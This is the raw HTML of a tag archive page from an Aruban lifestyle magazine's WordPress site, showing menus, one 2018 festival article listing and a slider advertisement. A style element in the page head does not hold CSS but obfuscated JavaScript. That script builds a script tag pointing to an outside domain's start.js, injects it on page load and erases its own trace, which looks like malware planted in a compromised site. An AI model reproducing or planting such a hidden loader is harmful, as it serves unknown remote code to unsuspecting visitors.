.td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/matthias/",
                    "name": "Matthias"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-matthias tag-712 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Matthias</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Matthias</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2018/11/03/beach-pool-parties-island-takeover-festival/"  rel="bookmark" class="td-image-wrap " title="BEACH Y POOL PARTIES DIADOMINGO TA PARTI DI ISLAND TAKEOVER FESTIVAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="BEACH Y POOL PARTIES DIADOMINGO TA PARTI DI ISLAND TAKEOVER FESTIVAL" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2018/11/Island-Take-Over-TITLE-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2018/11/03/beach-pool-parties-island-takeover-festival/"  rel="bookmark" title="BEACH Y POOL PARTIES DIADOMINGO TA PARTI DI ISLAND TAKEOVER FESTIVAL">BEACH Y POOL PARTIES DIADOMINGO TA PARTI DI ISLAND TAKEOVER FESTIVAL</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/jangel/">Jos√© Angel Fajardo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-03T18:34:31-04:00" >3 November, 2018</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2018/11/03/beach-pool-parties-island-takeover-festival/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="BEACH Y POOL PARTIES DIADOMINGO TA PARTI DI ISLAND TAKEOVER FESTIVAL" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
